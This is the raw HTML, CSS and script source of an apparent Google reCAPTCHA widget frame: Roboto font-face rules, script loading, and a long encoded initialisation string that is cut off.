  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="woZA-VLv7B2J7tfMUgM6Fg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="woZA-VLv7B2J7tfMUgM6Fg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="woZA-VLv7B2J7tfMUgM6Fg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22KMOxPUDDiyFSw4NDworDusKPTkrCnHBAGsOBwqDDksOhXcO+w6XCnEnDoys/T8KEZhttU8KtScKkwp48w6szwpPCkMKnw6LClEoiw5zCkl1hVMOowpcSE8KsN0AzTsO0w57Dl8Okw6DCqWLCkMKSwr3Dp1DDqVPDsBHDncKkPEXDlDLCjwHDjyd/wr1HwrV2wrDDmRcHwqjCmntPw7vDsC7Ck0fCpArDpMKSw40Pw7jDosKzFAzCrkvDnwdKB2jDuMORwofClMOgF8K/w50nwpbDuD43w5HCmWlDbMK4w4fCmMKqPsKgwoI+wqXDqsO/SMKUwonCvD/CkcO7IXZ/MRV9w6LCuwXCgsKTwpRow43CqsKbwqPCt8KVw6E1KgUuwowGwoVzGAoBa8KyI3DCnQlZc8OdwrgZw6ZvwpvCtwvCmsKiMHrDj8KTwrBfw6U0DsOQwqfCoXZAG8KMwqJ/VmfCpAVMw5/DtxvDjsKbCcKxCsKaF8OKw4Iiwo3ChsO+OMOewqvCssOXWkg3woYowpLDl8OBRcO/wqV5wpXDq8KewqUsVk/CjMKERMOYCsO+V2NDw7VNdW01wpPDo8K7wqhDRsK4DMOsOsK1wrDDh17CiTJBw7bDqsO8w7PDsTvCjmUpw5UmeFzCtyNMfMOdw5h2w5/Dh8KeUTICCMO6McOywprDocKUw5fCocO7OT7DkMOHfsKXw6TDlzjCuMKhCVpKwo80wqLDucKsw5w/E8K8SW3DlMK1w6nCk0XDjMOrZ8ORwqB/AwUiNBBoOzBJwqbDmMKXZUpmw4/[base64]/[base64]/CtMKwwq0cd8OmKsKbwq8zNMKbZ8O2wq3DuRcWwoEQcDnDg8KAasOXDMOtwpdjw6HCp8OeFQZOcsKiM8OLcsKkMgByGsKFw6bCvyvDlMOswpJXD8KxC04qZMOHwpLCgsOmbMOGw4URAcOdw5IMcmXDlULDnsOvwoxhecKWw7c7MSpBwqoFCMKHMMOAw5E8XMKeMjIlwr/[base64]/[base64]/w5FWw6TDt8KFw5LCpk7CpsO0w7xqCsKXbGfCnsO6w67DjARsKsOzw7hnwrHDvzEUw47DgcKhw6jCncO0w4sWwp7CqsOHwo92JSRLAlMTbAzCtjBKHkghfC9Tw6Qzw5kZWcOJw4UtGz/DucOtDMK/wq5Ew7UPw73CuMOtQSlqBGDCixcmw5zCjgkPw5/[base64]/wrt6S0DDi8O6wqRBGAnDpDBuwrvDvMK8FMOawqxQBMKvwrnDg8Oqw6HDsT/ChcKaw6BxawzDuMKGN8KCBcK5PldnPDV0LwzDucK3w4vCrjjDusKNwpJJYcOPwrpqN8KZfcOoPsOZIHrDnhjDh8KaL0fDhcKGNU4UdMKsBAdtc8OaJyfDmMKxw4E4w4PCqMKewp8Kwp4JwqPDgEPDrUjCpsKgPsKENj3Co8K6Mm/Cs8KaA8OFw4Ufw7NIZkYjw4gaZQjCucK0w7zDs31swohgQMK5EcO6NcKWwrkFKHlXw4XDocKnL8Kaw7nClsO3b2lQScKzw5XDhsK9w4rCsMKDOkfCj8O6w5HCo2HDqgHDuCcjczLDgsOjwq4JLMKqw5RgH8O1RsOSw5ExZn3Cpy/CsHnDpU/DucO8DybDsgoLw7HDhgnCkcO8L0tuwojCl8O0w6QKw494JmVdSjVJKcKfw6dIw58Gw5TDlgtSw4Isw5lCw5cywqPChMKbDcOpJl5tLsKSwrVnG8OFw63DtMKiw5VwO8Oow49eFlJgacOoS23CiMK7w7Njw6QGwoHDk8OPHsOddx/DicK+w6scCMK/[base64]/CicKtUHFdw6vCiEkVw6TCrkLDpcKyw4QPO8Klw7hCZ8OGMhnCqRldwptSw5klwqvCqhbDnMKsOn/DmC/[base64]/CkBvDm8KZwrQ3wovCuBrDlTTDiF5KUcOIGmzCriDDkRnCscOVw7oNw5HChMOEEgnDrCdkw4VFWcK1HU3CoR12XEzDt8O3RnR8woZzw5lTw7YJwpdIBMK0TsOow5wFwrIIIMKDWcOFwr84w6/DmXMCwrFbw4/CgMOlw4fCkxA6w4nCr8OgP8K+wrnCosO/w4QRZhRqLsO7T8OvKCoRwqg0EMOMwoXDogsoJT3CgcO/wq16LsKfc2XDr8KINE5owq5XwpzDlw7Crl1VLjbCjsKkDcKiwpMZTCAjBxwCQsKrwqNzHMOBP8KtVDJYw5rDlMKewrQsG2XCrDPDvcKuEB1dRsKYOzDCrVDDqm9WTx85wq3Cr8KdwpvDgFjDvsOaw5EbJ8KZwr7CjRnCicOMd8Ocw4MGAcKrwr/DpUvDhR3CjsOuwonCghXDtcKVQsO8w6LCmm82HsKEwrBJV8OoUhtBWsKXw5Qpwo1Ew7rCiU0Fwp/DhWVlaT0LA8KuDAofCXzDm3dKTT9/PzU+ajnDvRzDvhfCpBbCjcK5OTrDhCDDoVlHw5XDuS0Mwpwtw6zDtnPCvVFrCUXCpjZTwq/[base64]/ClsKhwojDmMKtIMOJLgAKw6Ekw75Kw5LCrsKfwoJTSsOOQ0RmaMOhw5xsw6l6ai1Ow50jTsObw4ANwpLCgsKMw5Vow5rCs8OKOcOVFsOnGMK/w5/[base64]/wqkpYMKXN8Ozw40Mw5QtOwDCiFjCs8KiTsOgRjk9wpxMS8KqVD/[base64]/DjsKWwq/CgMO2RFbDuMOTahMCw5Z7wrNJwqBUw6MoHlNbwpLDqcKUw6vDjsKXwoFaLlNEwo1YTnzCsMOlwqnClMKMwr0fw6cWAnNBCTVDWF9Vw6VBwpbChsKawrXCphHCicKbw4zDmHVPw7tAw6V2w5vDuQ7DocKwwrnCt8OMwr/Dohs/R8O5T8OEw4wKXMKHwp3CiMOGGsOqF8OBwqDDnVEfw51qw6zDocKfIMOFLEfCoMKAwqFMw7LDh8OOw5jDlHYEw5/Dv8OSw6B0wqDCtUBKwqktCcOzw7jCkMKrMTbCpsOdw5JMVsOUXsOGwp/[base64]/fnFdwqDDnhbDucOsw4DCsB/[base64]/[base64]/wr/CsMKKwrHCu8KOw6nDi8Kmwq3Cs31eDgfDl8O+fMKINGFlwq5FwqTDnsKxw47Diz7CvsOHwoLDhSdSKFElc1PCs2/CmsOaw6VMwosaEcK9wqTCmMODw4F8wqZEw6YJw7FiwrpdVsKjGsK2UMOYdcKzwoQ+CsOIDcO3w7jDhHHCt8OTLi3CtsOqw4g6w5g/[base64]/DpsOgOFplw513DsORw6xyOsOTaMK0QcKuwrTCusKvwrQPOMOTw7IpFl/Cuy0WflfDuQMPR8KDA8OgEi0qwpJ3w4/DqsKbb8Opw4vCl8OsfcOzbcOcZMK8wrvDtFXDphQtXhRywp3CtsKZE8KNw6rDnsKnJlgwYX1xZ8O1EkzChcO7AEDDgEgtW8Obwr3DqsO8wr1JRcK8UMKFwpsow5oFSRLClcOTw5bCvcKScAkNw6sxw7/CmMKfXMK3OMOlT8KWP8KSD2sOwrwoQEglLBbDiWpDw77DkRdKwqd9NTtZb8OAJsOQwr0vW8OoLAAawrl0MsOOw6kGNcOyw6lzwpwiGn/DucOowqZ6LMK8w4lxX8OcVjrCm1LCklfCgkDCqn3CiDhPdsKgaMOiw7FaBTgRQ8KYwrrCmG4udcKYw41RLsK1HcOwwpYjwp0iw7QHw4HDmW/CpMO+fcKxEsO4ATrDtcKuwqFUA23DrXtqw5dCw5fDvWwXwrY5R0BTbkbCqXAbHcKtEsKVw4BPYMOnw5LCtcOAwowJPAvCpcKTworDjMKEQsKAL1d/LUsqw7cMwr11wrhZwpDCskXDvcKKw7AowpplAsOLEDPCmx9pwpnCh8OXwrjCiRbCvVVAc8KzIsOcJcO/S8OBAFbCpRYzJRMaI2DDqDlzwqDCvsOgS8KSw54uTsKddMO6JsK1a3trbBFHDA/DoEoNwroqw7rDg1tvXMKtw4rDmcKRGsK0w4lABEgBH8OKwrnCoT/[base64]/QS/ChAN6w4ltEsKpYcKnwo7CtjoUNhjCt2HDuls8w4sSw4vDvgtoUlYCacKOwoQfwpNWwrRLw6PDgwLDvi7ClsOJwrHDlREtacKfwrvDgg0/[base64]/CkcKVAsKzX8OBdzYSIQzDpMOTfwcAPsO/Y8OIwplQMHfDi2c0IDIvwrV3wrJgBcKXXsKVwqvCqDzDm3hZcCnDlRrCvsOlX8KJYUQFw5kmfGHDgU96wo8Nw6bDrsKwEE3Cs0TDmMKEU8Khf8Omw7ssaMOXJMK0SkzDuQttLsOPwpfCgC0RwpbDt8O/[base64]/CjTEpw7I0JSzDvcKBwqbDh8KQwoHDnQgfw57CvMOIJMOdw59Bw6w+NMK9w5AgEcKBwrnDjXDCu8Kvw5fCmi80NcKSwoITBjbDkMOMD0LDnsOKL1h0LDvDiFfCqklqw6MmdMKEU8OYw5TCmcK0B3LDu8ODwq/DjcK8w5hQw7hYbsOKwp/Cm8KFw6PDk23CocKNCSlZb0PDt8ONwr1zBxsawonDvEZ6bcKvw7YMasO1Qm3CryDDlG3DkFxLEhbDmsK1wptqLcKhNx7DpcOhCndXw43Do8OCwq/DqlnDqUxRw7kEfcKeKsOsSGRNwonCvV7DnsOhGD/[base64]/CqcOoZcOrw6jCrsOrFcOCw4lnwo/CosKUw4g4wokgPcO0Mg14w6ofXcOKw7NBwqgKwrXChcKkwqbCkkrCsMOyT8KEFH9hMWArXcODacOow4xDw47Dh8OVw6LCv8OawovCqy5VAQ04AHZeYV8+w6rCrcKcUsOzVQ/[base64]/CsQ/Cq8KPwqzDm8KCCsOAw6zCt8KkaiISPMKbw7DDkm9RwqzDiW3Do8K1KnXDp3lISHsmwpjCnW3CosKBwpjDrEx5wqEdw7VGw7QZLV7Dn1XDksKRw4XCq8KZQcK9SlBofQXDh8KSGkrDulUSwo7CrXFUwotuMnJddC5/woXCosK1AQofwpnCkCJyw5EFwrvCo8O9fwrDt8KVwpnCqWLDmUYHw6/DlsOADMKpwqfCu8Osw7xkwoR4cMOPU8K4HcOLw5zCkcKIw77DnhXCnD7DqsOVc8K6w6rCiMObUcOlwociZyTChTvDrHQTwpnCvB8swq7DjcOZdsOzecOJPQbDg3fCi8OeLcOPwpNTwpDCqcKJwqbDuAo6MMOTCQ3CmV/DjFbCqlPCuWp4wqpAR8Kzw5nCnsOvwq9zaG7CsQkbLAfClMK9WMKiSGhZw7crAMOibcOGw4nCm8O3FFDCksKLwrDCrAh9wqXDvMOYHsOqDcOKAj/Dt8O7R8KALAEPw7ZNw6jCkcOrfsOlHsOmw5zCuSXClQw3w6jDmgnDsxpkwpfClSMAw6RkRWMAwqQsw6VVXx/DmhDDp8KVw63CvkDCicKkNMOLG0JpGsOVPsOQwpjDin3CncOhZsKpMWDCuMK7woTDjsKsDRbCqcOnecKOwo4cwobDqsOlwrnCv8OFUXDCjgTDj8KOw41Gwo7CmsKXY29UDyprwqzCo1BbDC7CglBIwpTDtsK4w6YYD8Ozw6BZwpp/wqMXUx7DkMKnwqpEUsKKwpY3c8Kcwrs/wqnCiyV+IMKFwrvCkMO2w55Ew6/[base64]/CqMOICcK0wrFgwoMeI39dwqfDqQ3DsBQ3w65nw5hgdMOfw4ITSzLCkMKAPXczw4LDlcKOw5PDlMOOw7TDtVTDlj/CvlbDvHHDjMKwUU/CrHAqMMKyw5tWw5PCl1nDnsOlO3rCpR/Dm8OyHsOdC8KFwo3CuXEMw4dlwr4wCMKOwpR1wrrDnUrCm8KQATHDqzcsOcKNGWLDqlccFGcaTsKZwo/DucOHw7h9KVHCk8KpTA9Bw58FNXTCnnbCl8K/[base64]/DoMKRw6hbTcKYa2vCh8OXXFJTwp3Cn3fCisK2BcKDdlZMZGTDiMODw7nChGDCgxvCisOawogddcOfwrDCmGbCsQ9Ow7dVIMKOw6bCgcOzw53CgcOhQgbDqsOZJj/CpQxNHcKiw7dxLllrFjk/[base64]/Cj8KeHcO5XMKUwrZsJcOlwogLw77CksOjwp5aw7gTwqbDiBgdWCHDp8OlecKqwpHDpsKSG8KUU8OnC1zDhMKbw7fChBdBwoLDi8K9KMKAw70zAsOQw53CsH9CMXdIwqhjQ3/Dk1Jiw73CrsKxwrstwpnDtMOxwpLCkMKyOnHChkfDgADDi8KKw5VDdMK8fcK5wrVNOhPCiEfCkGAQwpRtHHzCucKFw53DuTIxAT9twrtcwoZawoFnHBvDoFnDnXtNwqtmw40iw4hZw7jDhXTDksKAwpbDkcKPKxUSw5DDlg7DmsKDwp/Cnj3CvWkRT0Bsw4LDqlXDnytRMMOQfcOuwq8aJMONw67CmsKwI8O8An9SE1EhZMKEYcKXwoxnFxvCtMOSwok1Cj4mw4cidyjCtnLDi1Mxw5bDvsK8SzHClwo3XsOJH8Onw5vDiCU3w4Nvw6XCsR18MMOhw5LCh8O/[base64]/[base64]/wo/[base64]/DpjlebMOkwrVRw47Co8KawpTCr27CrWtIHB1QNnV3UcKoFA13w5PDqsK3VC8FKMOdABkfwozDgsOAwodrw7LCsEbDk3/[base64]/CpsKCY3/[base64]/CusK1w4diwqYOA8O9WTXDtgzCjMK2w5hnWVHDuMOFwrR7QsORwovDjsKWYcOTwqzCtSRqwqfDm0YgO8O0w4zDhMOnN8KVccObw4xdU8K7w7JlecOKwrvDgxbCpcKgDgXCjsKZZcOtE8OGw5HDocOBNizDvcOVw4PCgsO0ScKWwoXDiMODw5FJwrI8MBQDw6dNSUEVAi/DnWTDv8O1E8KtXcO5w5IzKsO+CMK2w6oDwqDCjMKUw5zDgyzDmcOEeMKrPzFpQw/DkMKXFcOOw6nCjMK4wpt4w63Doi05Am7ChCkBZQANOQgYw7M4NsKlwpZxFljCjg7DtcOnwrh7wodGGMKhNEnDoCktb8KwZwVhw5TCrsOWTMKUWV4Ew7VuEG7CiMOXZAnDmSwTwp/CpsKdw6E3w5zDncOHf8O5aUXDoUDCusOxw5/CkEwdwoTDnsOvwojDjzYmwrMKw7c2AMKPPMKgwo7DpWlWw6cgwrTDqjAkwoXDksOVXi/[base64]/TjYUw60+C8Khw79gwoJMwqILVcKue8Kywpg8SRx1V3zDqAMzHXnDvMODFsK1B8KUEcKMNjQPw7QedD7DgXHCj8OowpXDhsOdwqhwMkjCr8OtKVbCjy1HNWgMNsKYO8KXfsKuw7HCqDvDnMOSw5LDvEAtGCVWw6DDkMKcMsOVS8Kzw4YKwqvCj8KJScK8wrE/wqnDvxcZQCd8w5zDrWMqDMKpw5sCwoTDm8ODajVaGcKuJDLCh3vDqMOhKsKAPj/[base64]/[base64]/wo4nw5bDkjsJwpbDiEPCmsKmw5U7w4shWcORRzw9wpfDmTHDvSjDn3TComPDvsKGc0ADwqNZw7PCnxnDicOFw50Mw49jCsOZw47DlMKcwqvDvA86wrXCt8K+LDxGwrDCjgoPNlZ9woXCs1RMTWPChwbDgTHCg8Opw7TCl0/DqyDDicKkAQ0MwqjDmcKfwofDvsOpF8K4w6s9VDzDnj8uwo7DoHApc8K3QMKjcC3CusO6GsOAUsKWwpkcw5bCo0bCgcKAV8O6TcOKwqM4AMOiw7YZwr7DrMOCS0ENXcKDw5VNcMKifGLDiMOxwphWZcOVw6nCrR/CtCkkwqImwoNqdcKKVMKCIy3DtWh/M8KAwojDiMKRw4HDlcKow7rDnwnCgmjDncK4wpjCucKjw7nCmiTDtcKcFcKnSljDjcOowovDvsODw6/CrcOzwp8qc8K4wpl4cQgEw64Nwo4DB8KGw4/DsQXDs8KFw4/[base64]/Cll/Dsi3DgsOKNMOqwo8TwqjDlsKZw7XDmUh8aMKJYsKpw5rCqMOfBEJYJ3jDkmtRwovCp1cWwrrCj3LCkm9Xw4MBA2jChcOUwrlzw47Drko6LMOaJMOUPMOnaCtjPcKTacOsw4xneAbDr2jDiMOZZ0saCT9mw50uCcKvwqE/w5PCgXZMwrLDlDTCv8O/w4XDvibDpBDDjxJOwpnDrG0rRMOQE23ChiXDksOdw7MTLh9Xw6MQI8OSUsKTGFwKEz/Co2DCmMKqAcO4CMO5S2rCr8KUcsOASmLCvhfCu8K2bcOUw77DjCUKVDUPwprDjcKCw6XDtMOuw7rCjMK